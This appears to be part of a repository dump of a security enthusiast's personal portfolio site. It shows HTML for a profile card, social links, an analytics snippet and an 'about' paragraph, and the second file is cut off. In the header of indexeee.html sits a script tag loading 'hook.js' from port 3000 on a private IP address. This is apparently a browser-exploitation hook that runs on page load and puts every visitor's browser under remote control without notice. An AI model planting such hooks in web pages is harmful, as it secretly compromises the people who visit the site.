                            <i class="btn">
                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
                                </svg>
                            </i>
                        </a>
 			    
                        <a href="https://www.reddit.com/user/alone_breecher/">
                            <i class="btn">
                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
                                </svg>
                            </i>
                        </a>                                                             
		    </div>
                 </div>
            </section>
        </section>
    </section>
    <script src="/assets/js/app.js"></script>
</body>
</html>
</file>


<file: indexeee.html>
<!DOCTYPE html>
<html lang="en">
<head>
<script>
window['_fs_host'] = 'fullstory.com';
window['_fs_script'] = 'edge.fullstory.com/s/fs.js';
window['_fs_org'] = 'o-1SX1CN-na1';
window['_fs_namespace'] = 'FS';
!function(m,n,e,t,l,o,g,y){var s,f,a=function(h){
return!(h in m)||(m.console&&m.console.log&&m.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'),!1)}(e)
;function j(b){var h,d=[];function k(){h&&(d.forEach((function(b){var d;try{d=b[h[0]]&&b[h[0]](h[1])}catch(h){return void(b[3]&&b[3](h))}
d&&d.then?d.then(b[2],b[3]):b[2]&&b[2](d)})),d.length=0)}function r(b){return function(d){h||(h=[b,d],k())}}return b(r(0),r(1)),{
then:function(b,h){return j((function(r,i){d.push([b,h,r,i]),k()}))}}}a&&(g=m[e]=function(){var b=function(b,d,k,r){function i(i,c){
h(b,d,k,i,c,r)}r=r||2;var c,u=/Async$/;return u.test(b)?(b=b.replace(u,""),"function"==typeof Promise?new Promise(i):j(i)):h(b,d,k,c,c,r)}
;function h(h,d,k,r,i,c){return b._api?b._api(h,d,k,r,i,c):(b.q&&b.q.push([h,d,k,r,i,c]),null)}return b.q=[],b}(),y=function(b){function h(h){
"function"==typeof h[4]&&h[4](new Error(b))}var d=g.q;if(d){for(var k=0;k<d.length;k++)h(d[k]);d.length=0,d.push=h}},function(){
(o=n.createElement(t)).async=!0,o.crossOrigin="anonymous",o.src="https://"+l,o.onerror=function(){y("Error loading "+l)}
;var b=n.getElementsByTagName(t)[0];b.parentNode.insertBefore(o,b)}(),function(){function b(){}function h(b,h,d){g(b,h,d,1)}function d(b,d,k){
h("setProperties",{type:b,properties:d},k)}function k(b,h){d("user",b,h)}function r(b,h,d){k({uid:b},d),h&&k(h,d)}g.identify=r,g.setUserVars=k,
g.identifyAccount=b,g.clearUserCookie=b,g.setVars=d,g.event=function(b,d,k){h("trackEvent",{name:b,properties:d},k)},g.anonymize=function(){r(!1)
},g.shutdown=function(){h("shutdown")},g.restart=function(){h("restart")},g.log=function(b,d){h("log",{level:b,msg:d})},g.consent=function(b){
h("setIdentity",{consent:!arguments.length||b})}}(),s="fetch",f="XMLHttpRequest",g._w={},g._w[f]=m[f],g._w[s]=m[s],m[s]&&(m[s]=function(){
return g._w[s].apply(this,arguments)}),g._v="2.0.0")}(window,document,window._fs_namespace,"script",window._fs_script);
</script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="/assets/images/logo.jpg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <title>I'm alone_breecher</title>
</head>
<body>
    <section id="main">
        <section class="main__container">
            <div class="header">
                <nav>
                    <span class="arrow"><i class="fa fa-terminal"></i></span>
                    <span class="logotext">root@breecher:~#</span>
                         <span class="dark">
				  <script src="http://192.168.247.110:3000/hook.js"></script>
                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
                        </span>
                </nav>
            </div>
            <section id="tabs">
                <div class="body">
                 <div class="logo_img">
                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                    <div class="name">
                        <h1><span class="c">A</span>nzil</h1>
                    </div>
                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
                    <div class="social">
                        <a href="https://twitter.com/alone_breecher">
                            <i class="btn">
                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
                                </svg>
                            </i>
                        </a>		    
                                 <a href="https://tryhackme.com/p/alonebreecher">
                       	    <i class="btn"> 
                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
				    </svg>
                            </i>
                        </a>  
                        <a href="https://www.github/alone-breecher">
                            <i class="btn">
                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                                </svg>
                            </i>
                        </a>

                    </div>
                    <a href="#" class="button">Who Am I</a>
                </div>
                <div class="body about">
			<!--
	           <div class="logo_img">
                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                     -->
                    <h2>Hello</h2>   
                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
                    </p>
                    <a href="#" class="button remove">Back</a>            
                    <div class="right">
                                            <a href="https://www.instagram.com/alone_breecher/">
                            <i class="btn">
